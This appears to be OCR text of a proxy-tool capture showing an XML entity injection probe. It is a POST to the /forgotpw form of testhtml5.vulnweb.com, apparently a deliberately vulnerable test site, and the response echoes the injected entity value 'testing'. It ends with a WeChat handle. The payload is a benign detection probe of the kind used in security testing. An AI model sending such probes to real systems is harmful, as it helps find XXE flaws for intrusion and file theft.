 Request
Raw Params Headers Hex XML
POST /forgotpw HTTP/1.1
Accept-Language: en-us
Referer: http://testhtml5.vulnweb.com/#/popular
Accept: text/plain, */*; q=0.01
Content-Type: text/xml
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows
NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C;
InfoPath.3; .NET CLR 1.1.4322; .NET4.0E)
Host: testhtml5.vulnweb.com
Content-Length: 143
Proxy-Connection: Keep-Alive
Pragma: no-cache
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE Anything [
<!ENTITY myentity "testing"> ]>
<forgot><username>&myentity;</username></forgot>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Mon, 06 Oct 2014 09:33:38 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 7
Connection: keep-alive
testing
微信号: lemon-sec